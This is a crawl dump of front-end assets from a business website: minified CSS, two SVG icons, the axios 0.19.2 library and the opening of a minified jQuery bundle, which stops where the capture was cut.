.slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.w-full{width:100% !important}.header-wrap .cta-buttons{transition:all .4s}.header_sticky .cta-buttons{opacity:0;visibility:hidden;height:0}@media screen and (max-width: 767px){section.qa-section .faq .question{margin-bottom:20px}section.qa-section .faq{margin-bottom:20px;border-bottom:1px solid #e7e7e7}.js-question{cursor:pointer;position:relative;padding-right:35px}.js-question:after{content:"+";position:absolute;right:15px;top:0;transition:all .3s;font-size:26px;color:#5744b9;font-weight:700}.js-question.open:after{content:"-"}.js-answer{display:none}.js-answer p{margin-bottom:10px}}@media only screen and (max-width: 600px){.container,.container-small{padding:30px 20px}}.container.p-0{padding-top:0;padding-bottom:0}.hero-intro-section{padding:40px 0 0}.hero-intro-block{border-bottom:1px solid rgba(0,0,0,.15);padding-bottom:40px}.hero-intro{max-width:865px;margin:0 auto;text-align:center}.hero-intro .btn-hold{padding-top:27px}.btn-hold .btn{display:inline-block}.hero-intro h1{margin-bottom:27px}.why-choose-us{padding:40px 0}.why-choose-us h2,.location-info-section h2{margin-bottom:1rem}.block-row,.services-row{display:flex;flex-wrap:wrap;margin:0 -12px}.services-row{justify-content:center}.block-col{width:100%;padding:0 12px;margin-bottom:24px}.block-card{padding:25px;border-radius:5px;background:#fff;box-shadow:0 0 4px 0 rgba(183,179,206,.53);height:100%}.block-card img{margin-bottom:13px}.why-choose-us h3{font-size:18px}.services-section{text-align:center;padding:43px 0;background:#fafafc}.services-section img{border-radius:4px}.services-section h2{margin-bottom:24px}.service-info{border-radius:4px;background:#fff;box-shadow:0 1px 16px rgba(0,0,0,.1);min-height:58px;display:flex;align-items:center;justify-content:center;margin:-1rem 1rem 0;position:relative;padding:0 1rem;text-align:left;z-index:1}.service-info h3{font-size:20px;font-weight:500;margin-bottom:0;line-height:1.33}.service-col{width:100%;padding:0 12px;margin-bottom:1rem}.service-card img{width:100%}.location-info-block{padding:40px 22px 18px;border-radius:5px;background:#fff;box-shadow:0 0 4px 0 rgba(183,179,206,.53);height:100%}.location-infos-item{display:flex;flex-wrap:wrap;margin:0 -6px 26px}.location-infos-item h3{margin-bottom:0}.location-infos-item img{width:45px;padding:0 6px}.location-infos-item .desc{flex:1;padding:0 6px}.location-row{display:flex;flex-wrap:wrap;margin:0 -16px}.location-col{padding:0 16px;width:100%;margin-bottom:1rem}.location-info-section h3{font-size:18px;line-height:1.2}.location-info-block.map{padding:0}.location-info-block iframe{width:100%;height:100%;min-height:317px;border:0}.cta-section{background:#5744b9;position:relative}.cta-section p{color:#fff}.cta-section h2{font-size:24px;color:#fff;font-weight:700;line-height:1.06;margin-bottom:9px}.cta-section .btn.outline:hover{border-color:#fff}.cta-row{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:0 -45px}.cta-col{padding:0 45px}.cta-wrap{margin-bottom:29px}.cta-info{padding-top:32px;padding-bottom:32px}.cta-wrap:last-of-type{margin-bottom:0}.unique-section .block-card-heading{max-width:434px}.rosh-section .block-card-heading{max-width:490px}@media screen and (max-width: 768px){.cta-row{justify-content:flex-start}.cta-col{margin-bottom:28px}}@media screen and (max-width: 991px){.cta-col:first-of-type{padding:0}.cta-row picture.map-icon{position:absolute;top:0;bottom:0;left:50%;transform:translateX(-50%);pointer-events:none}.cta-row picture.map-icon img{width:100%;height:100%;object-fit:contain}.cta-info{padding-top:16px;padding-bottom:10px}}@media screen and (min-width: 540px){.block-col,.service-col{width:50%}}@media screen and (min-width: 768px){.cta-row{flex-wrap:nowrap}.location-col{padding:0 16px;width:50%}.service-info{padding:0 50px}}@media screen and (min-width: 991px){.why-choose-us h2,.services-section h2,.location-info-section h2{font-size:42px;line-height:1.54;margin-bottom:34px;font-weight:800}.block-card{padding:30px 30px 30px 40px}.why-choose-us h3{font-size:24px}.why-choose-us{padding:40px 0 124px}.services-section{padding-bottom:80px}.service-col{width:33.33%}.location-info-block{padding:51px 22px 51px 28px}.cta-section h2{font-size:30px}.why-choose-us.unique-section h3{font-size:28px}.why-choose-us.unique-section{padding-bottom:36px}.why-choose-us.rosh-section{padding-bottom:36px}}@media screen and (min-width: 1280px){.service-col{width:25%}}.about-link.location:before{right:5px !important}.slick-arrow{position:absolute;right:-10px;top:calc(50% - 22px);background:#fff url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/optimized/rev-20530aa/roshmfm.com/wp-content/uploads/2025/09/next.png") no-repeat center;height:45px;width:45px;border:0;font-size:0;background-size:10px;cursor:pointer;transition:all .3s;z-index:9;border:2px solid #5744b9;border-radius:50%}.slick-arrow.nitro-lazy{background:none !important}button.slick-prev.slick-arrow{right:auto;left:-10px;transform:rotate(180deg)}ul.slick-dots{display:flex;justify-content:center;gap:5px}ul.slick-dots li button{font-size:0;height:10px;width:10px;border:0;background:transparent;border-radius:50%;padding:0;border:1px solid #5744b9;cursor:pointer}ul.slick-dots li:before{display:none}ul.slick-dots li{padding:0 !important}ul.slick-dots .slick-active button,ul.slick-dots li button:hover{background:#5744b9}.slick-arrow:hover{opacity:.8}.provider-item.slick-slide{margin:0 15px;height:auto}.slick-track{padding:20px 0;display:flex}@media (min-width: 1470px){.provider-item.slick-slide .provider-image img{max-width:300px;max-height:300px}}@media (max-width: 767px){.slick-track{display:block}.slick-arrow{display:none}.provider-item.slick-slide{margin:0 3px}.provider-item.slick-slide a{padding:15px;margin-bottom:25px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/line-arrow.svg
body_size: 199
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="13px" height="20px" viewBox="0 0 13 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 63.1 (101010) - https://sketch.com -->
    <title>FACCC462-7FA4-40C2-8D30-0D190264EE87@3x</title>
    <desc>Created with sketchtool.</desc>
    <g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Style-Guide" transform="translate(-1257.000000, -1017.000000)" fill="#5744B9">
            <g id="Group" transform="translate(1111.000000, 1012.000000)">
                <polygon id="Fill-1-Copy-3" transform="translate(152.054621, 15.000000) rotate(-360.000000) translate(-152.054621, -15.000000) " points="148.101237 5 146 7.09945734 147.051508 8.13495241 153.904991 15.0097856 147.051508 21.8650476 146 22.9147763 148.101237 25 149.150965 23.9502713 157.059514 16.0417223 158.109243 15.0080064 157.059514 13.9582777 149.150965 6.04972867"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/cdnjs.cloudflare.com/ajax/libs/axios/0.19.2/render-blocking-nitro-min-axios.js
body_size: 4421
content:
(function e(e,t){if(typeof exports==="object"&&typeof module==="object")module.exports=t();else if(typeof define==="function"&&define.amd)define([],t);else if(typeof exports==="object")exports["axios"]=t();else e["axios"]=t()})(this,function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={exports:{},id:n,loaded:false};e[n].call(o.exports,o,o.exports,r);o.loaded=true;return o.exports}r.m=e;r.c=t;r.p="";return r(0)}([function(e,t,r){e.exports=r(1)},function(e,t,r){"use strict";var n=r(2);var o=r(3);var i=r(4);var s=r(22);var a=r(10);function u(e){var t=new i(e);var r=o(i.prototype.request,t);n.extend(r,i.prototype,t);n.extend(r,t);return r}var f=u(a);f.Axios=i;f.create=function e(e){return u(s(f.defaults,e))};f.Cancel=r(23);f.CancelToken=r(24);f.isCancel=r(9);f.all=function e(e){return Promise.all(e)};f.spread=r(25);e.exports=f;e.exports.default=f},function(e,t,r){"use strict";var n=r(3);var o=Object.prototype.toString;function i(e){return o.call(e)==="[object Array]"}function s(e){return typeof e==="undefined"}function a(e){return e!==null&&!s(e)&&e.constructor!==null&&!s(e.constructor)&&typeof e.constructor.isBuffer==="function"&&e.constructor.isBuffer(e)}function u(e){return o.call(e)==="[object ArrayBuffer]"}function f(e){return typeof FormData!=="undefined"&&e instanceof FormData}function c(e){var t;if(typeof ArrayBuffer!=="undefined"&&ArrayBuffer.isView){t=ArrayBuffer.isView(e)}else{t=e&&e.buffer&&e.buffer instanceof ArrayBuffer}return t}function p(e){return typeof e==="string"}function d(e){return typeof e==="number"}function l(e){return e!==null&&typeof e==="object"}function h(e){return o.call(e)==="[object Date]"}function m(e){return o.call(e)==="[object File]"}function v(e){return o.call(e)==="[object Blob]"}function y(e){return o.call(e)==="[object Function]"}function g(e){return l(e)&&y(e.pipe)}function x(e){return typeof URLSearchParams!=="undefined"&&e instanceof URLSearchParams}function w(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function b(){if(typeof navigator!=="undefined"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")){return false}return typeof window!=="undefined"&&typeof document!=="undefined"}function E(e,t){if(e===null||typeof e==="undefined"){return}if(typeof e!=="object"){e=[e]}if(i(e)){for(var r=0,n=e.length;r<n;r++){t.call(null,e[r],r,e)}}else{for(var o in e){if(Object.prototype.hasOwnProperty.call(e,o)){t.call(null,e[o],o,e)}}}}function S(){var e={};function t(t,r){if(typeof e[r]==="object"&&typeof t==="object"){e[r]=S(e[r],t)}else{e[r]=t}}for(var r=0,n=arguments.length;r<n;r++){E(arguments[r],t)}return e}function C(){var e={};function t(t,r){if(typeof e[r]==="object"&&typeof t==="object"){e[r]=C(e[r],t)}else if(typeof t==="object"){e[r]=C({},t)}else{e[r]=t}}for(var r=0,n=arguments.length;r<n;r++){E(arguments[r],t)}return e}function j(e,t,r){E(t,function t(t,o){if(r&&typeof t==="function"){e[o]=n(t,r)}else{e[o]=t}});return e}e.exports={isArray:i,isArrayBuffer:u,isBuffer:a,isFormData:f,isArrayBufferView:c,isString:p,isNumber:d,isObject:l,isUndefined:s,isDate:h,isFile:m,isBlob:v,isFunction:y,isStream:g,isURLSearchParams:x,isStandardBrowserEnv:b,forEach:E,merge:S,deepMerge:C,extend:j,trim:w}},function(e,t){"use strict";e.exports=function e(e,t){return function r(){var r=new Array(arguments.length);for(var n=0;n<r.length;n++){r[n]=arguments[n]}return e.apply(t,r)}}},function(e,t,r){"use strict";var n=r(2);var o=r(5);var i=r(6);var s=r(7);var a=r(22);function u(e){this.defaults=e;this.interceptors={request:new i,response:new i}}u.prototype.request=function e(e){if(typeof e==="string"){e=arguments[1]||{};e.url=arguments[0]}else{e=e||{}}e=a(this.defaults,e);if(e.method){e.method=e.method.toLowerCase()}else if(this.defaults.method){e.method=this.defaults.method.toLowerCase()}else{e.method="get"}var t=[s,undefined];var r=Promise.resolve(e);this.interceptors.request.forEach(function e(e){t.unshift(e.fulfilled,e.rejected)});this.interceptors.response.forEach(function e(e){t.push(e.fulfilled,e.rejected)});while(t.length){r=r.then(t.shift(),t.shift())}return r};u.prototype.getUri=function e(e){e=a(this.defaults,e);return o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")};n.forEach(["delete","get","head","options"],function e(e){u.prototype[e]=function(t,r){return this.request(n.merge(r||{},{method:e,url:t}))}});n.forEach(["post","put","patch"],function e(e){u.prototype[e]=function(t,r,o){return this.request(n.merge(o||{},{method:e,url:t,data:r}))}});e.exports=u},function(e,t,r){"use strict";var n=r(2);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function e(e,t,r){if(!t){return e}var i;if(r){i=r(t)}else if(n.isURLSearchParams(t)){i=t.toString()}else{var s=[];n.forEach(t,function e(e,t){if(e===null||typeof e==="undefined"){return}if(n.isArray(e)){t=t+"[]"}else{e=[e]}n.forEach(e,function e(e){if(n.isDate(e)){e=e.toISOString()}else if(n.isObject(e)){e=JSON.stringify(e)}s.push(o(t)+"="+o(e))})});i=s.join("&")}if(i){var a=e.indexOf("#");if(a!==-1){e=e.slice(0,a)}e+=(e.indexOf("?")===-1?"?":"&")+i}return e}},function(e,t,r){"use strict";var n=r(2);function o(){this.handlers=[]}o.prototype.use=function e(e,t){this.handlers.push({fulfilled:e,rejected:t});return this.handlers.length-1};o.prototype.eject=function e(e){if(this.handlers[e]){this.handlers[e]=null}};o.prototype.forEach=function e(e){n.forEach(this.handlers,function t(t){if(t!==null){e(t)}})};e.exports=o},function(e,t,r){"use strict";var n=r(2);var o=r(8);var i=r(9);var s=r(10);function a(e){if(e.cancelToken){e.cancelToken.throwIfRequested()}}e.exports=function e(e){a(e);e.headers=e.headers||{};e.data=o(e.data,e.headers,e.transformRequest);e.headers=n.merge(e.headers.common||{},e.headers[e.method]||{},e.headers);n.forEach(["delete","get","head","post","put","patch","common"],function t(t){delete e.headers[t]});var t=e.adapter||s.adapter;return t(e).then(function t(t){a(e);t.data=o(t.data,t.headers,e.transformResponse);return t},function t(t){if(!i(t)){a(e);if(t&&t.response){t.response.data=o(t.response.data,t.response.headers,e.transformResponse)}}return Promise.reject(t)})}},function(e,t,r){"use strict";var n=r(2);e.exports=function e(e,t,r){n.forEach(r,function r(r){e=r(e,t)});return e}},function(e,t){"use strict";e.exports=function e(e){return!!(e&&e.__CANCEL__)}},function(e,t,r){"use strict";var n=r(2);var o=r(11);var i={"Content-Type":"application/x-www-form-urlencoded"};function s(e,t){if(!n.isUndefined(e)&&n.isUndefined(e["Content-Type"])){e["Content-Type"]=t}}function a(){var e;if(typeof XMLHttpRequest!=="undefined"){e=r(12)}else if(typeof process!=="undefined"&&Object.prototype.toString.call(process)==="[object process]"){e=r(12)}return e}var u={adapter:a(),transformRequest:[function e(e,t){o(t,"Accept");o(t,"Content-Type");if(n.isFormData(e)||n.isArrayBuffer(e)||n.isBuffer(e)||n.isStream(e)||n.isFile(e)||n.isBlob(e)){return e}if(n.isArrayBufferView(e)){return e.buffer}if(n.isURLSearchParams(e)){s(t,"application/x-www-form-urlencoded;charset=utf-8");return e.toString()}if(n.isObject(e)){s(t,"application/json;charset=utf-8");return JSON.stringify(e)}return e}],transformResponse:[function e(e){if(typeof e==="string"){try{e=JSON.parse(e)}catch(e){}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function e(e){return e>=200&&e<300}};u.headers={common:{"Accept":"application/json, text/plain, */*"}};n.forEach(["delete","get","head"],function e(e){u.headers[e]={}});n.forEach(["post","put","patch"],function e(e){u.headers[e]=n.merge(i)});e.exports=u},function(e,t,r){"use strict";var n=r(2);e.exports=function e(e,t){n.forEach(e,function r(r,n){if(n!==t&&n.toUpperCase()===t.toUpperCase()){e[t]=r;delete e[n]}})}},function(e,t,r){"use strict";var n=r(2);var o=r(13);var i=r(5);var s=r(16);var a=r(19);var u=r(20);var f=r(14);e.exports=function e(e){return new Promise(function t(t,c){var p=e.data;var d=e.headers;if(n.isFormData(p)){delete d["Content-Type"]}var l=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"";var m=e.auth.password||"";d.Authorization="Basic "+btoa(h+":"+m)}var v=s(e.baseURL,e.url);l.open(e.method.toUpperCase(),i(v,e.params,e.paramsSerializer),true);l.timeout=e.timeout;l.onreadystatechange=function r(){if(!l||l.readyState!==4){return}if(l.status===0&&!(l.responseURL&&l.responseURL.indexOf("file:")===0)){return}var r="getAllResponseHeaders"in l?a(l.getAllResponseHeaders()):null;var n=!e.responseType||e.responseType==="text"?l.responseText:l.response;var i={data:n,status:l.status,statusText:l.statusText,headers:r,config:e,request:l};o(t,c,i);l=null};l.onabort=function t(){if(!l){return}c(f("Request aborted",e,"ECONNABORTED",l));l=null};l.onerror=function t(){c(f("Network Error",e,null,l));l=null};l.ontimeout=function t(){var t="timeout of "+e.timeout+"ms exceeded";if(e.timeoutErrorMessage){t=e.timeoutErrorMessage}c(f(t,e,"ECONNABORTED",l));l=null};if(n.isStandardBrowserEnv()){var y=r(21);var g=(e.withCredentials||u(v))&&e.xsrfCookieName?y.read(e.xsrfCookieName):undefined;if(g){d[e.xsrfHeaderName]=g}}if("setRequestHeader"in l){n.forEach(d,function e(e,t){if(typeof p==="undefined"&&t.toLowerCase()==="content-type"){delete d[t]}else{l.setRequestHeader(t,e)}})}if(!n.isUndefined(e.withCredentials)){l.withCredentials=!!e.withCredentials}if(e.responseType){try{l.responseType=e.responseType}catch(t){if(e.responseType!=="json"){throw t}}}if(typeof e.onDownloadProgress==="function"){l.addEventListener("progress",e.onDownloadProgress)}if(typeof e.onUploadProgress==="function"&&l.upload){l.upload.addEventListener("progress",e.onUploadProgress)}if(e.cancelToken){e.cancelToken.promise.then(function e(e){if(!l){return}l.abort();c(e);l=null})}if(p===undefined){p=null}l.send(p)})}},function(e,t,r){"use strict";var n=r(14);e.exports=function e(e,t,r){var o=r.config.validateStatus;if(!o||o(r.status)){e(r)}else{t(n("Request failed with status code "+r.status,r.config,null,r.request,r))}}},function(e,t,r){"use strict";var n=r(15);e.exports=function e(e,t,r,o,i){var s=new Error(e);return n(s,t,r,o,i)}},function(e,t){"use strict";e.exports=function e(e,t,r,n,o){e.config=t;if(r){e.code=r}e.request=n;e.response=o;e.isAxiosError=true;e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}};return e}},function(e,t,r){"use strict";var n=r(17);var o=r(18);e.exports=function e(e,t){if(e&&!n(t)){return o(e,t)}return t}},function(e,t){"use strict";e.exports=function e(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t){"use strict";e.exports=function e(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,r){"use strict";var n=r(2);var o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function e(e){var t={};var r;var i;var s;if(!e){return t}n.forEach(e.split("\n"),function e(e){s=e.indexOf(":");r=n.trim(e.substr(0,s)).toLowerCase();i=n.trim(e.substr(s+1));if(r){if(t[r]&&o.indexOf(r)>=0){return}if(r==="set-cookie"){t[r]=(t[r]?t[r]:[]).concat([i])}else{t[r]=t[r]?t[r]+", "+i:i}}});return t}},function(e,t,r){"use strict";var n=r(2);e.exports=n.isStandardBrowserEnv()?function e(){var e=/(msie|trident)/i.test(navigator.userAgent);var t=document.createElement("a");var r;function o(r){var n=r;if(e){t.setAttribute("href",n);n=t.href}t.setAttribute("href",n);return{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:t.pathname.charAt(0)==="/"?t.pathname:"/"+t.pathname}}r=o(window.location.href);return function e(e){var t=n.isString(e)?o(e):e;return t.protocol===r.protocol&&t.host===r.host}}():function e(){return function e(){return true}}()},function(e,t,r){"use strict";var n=r(2);e.exports=n.isStandardBrowserEnv()?function e(){return{write:function e(e,t,r,o,i,s){var a=[];a.push(e+"="+encodeURIComponent(t));if(n.isNumber(r)){a.push("expires="+new Date(r).toGMTString())}if(n.isString(o)){a.push("path="+o)}if(n.isString(i)){a.push("domain="+i)}if(s===true){a.push("secure")}document.cookie=a.join("; ")},read:function e(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function e(e){this.write(e,"",Date.now()-864e5)}}}():function e(){return{write:function e(){},read:function e(){return null},remove:function e(){}}}()},function(e,t,r){"use strict";var n=r(2);e.exports=function e(e,t){t=t||{};var r={};var o=["url","method","params","data"];var i=["headers","auth","proxy"];var s=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];n.forEach(o,function e(e){if(typeof t[e]!=="undefined"){r[e]=t[e]}});n.forEach(i,function o(o){if(n.isObject(t[o])){r[o]=n.deepMerge(e[o],t[o])}else if(typeof t[o]!=="undefined"){r[o]=t[o]}else if(n.isObject(e[o])){r[o]=n.deepMerge(e[o])}else if(typeof e[o]!=="undefined"){r[o]=e[o]}});n.forEach(s,function n(n){if(typeof t[n]!=="undefined"){r[n]=t[n]}else if(typeof e[n]!=="undefined"){r[n]=e[n]}});var a=o.concat(i).concat(s);var u=Object.keys(t).filter(function e(e){return a.indexOf(e)===-1});n.forEach(u,function n(n){if(typeof t[n]!=="undefined"){r[n]=t[n]}else if(typeof e[n]!=="undefined"){r[n]=e[n]}});return r}},function(e,t){"use strict";function r(e){this.message=e}r.prototype.toString=function e(){return"Cancel"+(this.message?": "+this.message:"")};r.prototype.__CANCEL__=true;e.exports=r},function(e,t,r){"use strict";var n=r(23);function o(e){if(typeof e!=="function"){throw new TypeError("executor must be a function.")}var t;this.promise=new Promise(function e(e){t=e});var r=this;e(function e(e){if(r.reason){return}r.reason=new n(e);t(r.reason)})}o.prototype.throwIfRequested=function e(){if(this.reason){throw this.reason}};o.source=function e(){var e;var t=new o(function t(t){e=t});return{token:t,cancel:e}};e.exports=o},function(e,t){"use strict";e.exports=function e(e){return function t(t){return e.apply(null,t)}}}])});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/drop-triangle.svg
body_size: 89
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="12px" height="6px" viewBox="0 0 12 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 63.1 (101010) - https://sketch.com -->
    <title>72DD0FEB-77E8-4F29-920E-D6F32B5EF5EF</title>
    <desc>Created with sketchtool.</desc>
    <g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Home-Services-Dropdown" transform="translate(-161.000000, -196.000000)" fill="#5744B9">
            <g id="Nav">
                <g id="Group-10" transform="translate(0.000000, 147.000000)">
                    <g id="About-Nav-Button" transform="translate(110.000000, 44.000000)">
                        <g id="Group-17">
                            <polygon id="Triangle" transform="translate(57.000000, 8.000000) scale(1, -1) translate(-57.000000, -8.000000) " points="57 5 63 11 51 11"></polygon>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/wp-content/themes/rosh/dist/assets/js/render-blocking-nitro-min-32d447e14b3b16bd53397eae0d748d66.scripts-min.js
body_size: 43532
content:
!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){"use strict";var n=[],i=t.document,s=Object.getPrototypeOf,r=n.slice,o=n.concat,a=n.push,l=n.indexOf,u={},c=u.toString,h=u.hasOwnProperty,p=h.toString,d=p.call(Object),f={};function g(t,e){var n=(e=e||i).createElement("script");n.text=t,e.head.appendChild(n).parentNode.removeChild(n)}var m="3.1.0",v=function(t,e){return new v.fn.init(t,e)},y=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,x=/^-ms-/,w=/-([a-z])/g,b=function(t,e){return e.toUpperCase()};function _(t){var e=!!t&&"length"in t&&t.length,n=v.type(t);return"function"!==n&&!v.isWindow(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}v.fn=v.prototype={jquery:m,constructor:v,length:0,toArray:function(){return r.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:r.call(this)},pushStack:function(t){var e=v.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return v.each(this,t)},map:function(t){return this.pushStack(v.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},v.extend=v.fn.extend=function(){var t,e,n,i,s,r,o=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[a]||{},a++),"object"==typeof o||v.isFunction(o)||(o={}),a===l&&(o=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=o[e],o!==(i=t[e])&&(u&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,r=n&&v.isArray(n)?n:[]):r=n&&v.isPlainObject(n)?n:{},o[e]=v.extend(u,r,i)):void 0!==i&&(o[e]=i));return o},v.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===v.type(t)},isArray:Array.isArray,isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){var e=v.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==c.call(t)||(e=s(t))&&(n=h.call(e,"constructor")&&e.constructor,"function"!=typeof n||p.call(n)!==d))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?u[c.call(t)]||"object":typeof t},globalEval:function(t){g(t)},camelCase:function(t){return t.replace(x,"ms-").replace(w,b)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e){var n,i=0;if(_(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},trim:function(t){return null==t?"":(t+"").replace(y,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(_(Object(t))?v.merge(n,"string"==typeof t?[t]:t):a.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:l.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,s=t.length;i<n;i++)t[s++]=e[i];return t.length=s,t},grep:function(t,e,n){for(var i=[],s=0,r=t.length,o=!n;s<r;s++)!e(t[s],s)!==o&&i.push(t[s]);return i},map:function(t,e,n){var i,s,r=0,a=[];if(_(t))for(i=t.length;r<i;r++)null!=(s=e(t[r],r,n))&&a.push(s);else for(r in t)null!=(s=e(t[r],r,n))&&a.push(s);return o.apply([],a)},guid:1,proxy:function(t,e){var n,i,s;if("string"==typeof e&&(n=t[e],e=t,t=n),v.isFunction(t))return i=r.call(arguments,2),(s=function(){return t.apply(e||this,i.concat(r.call(arguments)))}).guid=t.guid=t.guid||v.guid++,s},now:Date.now,support:f}),"function"==typeof Symbol&&(v.fn[Symbol.iterator]=n[Symbol.iterator]),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){u["[object "+e+"]"]=e.toLowerCase()});var T=function(t){var e,n,i,s,r,o,a,l,u,c,h,p,d,f,g,m,v,y,x,w="sizzle"+1*new Date,b=t.document,_=0,T=0,C=ot(),E=ot(),k=ot(),S=function(t,e){return t===e&&(h=!0),0},D={}.hasOwnProperty,$=[],j=$.pop,A=$.push,N=$.push,L=$.slice,q=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},H="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",z="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+O+"*("+z+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+z+"))|)"+O+"*\\]",P=":("+z+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",M=new RegExp(O+"+","g"),R=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),W=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),B=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),X=new RegExp(P),U=new RegExp("^"+z+"$"),Y={ID:new RegExp("^#("+z+")"),CLASS:new RegExp("^\\.("+z+")"),TAG:new 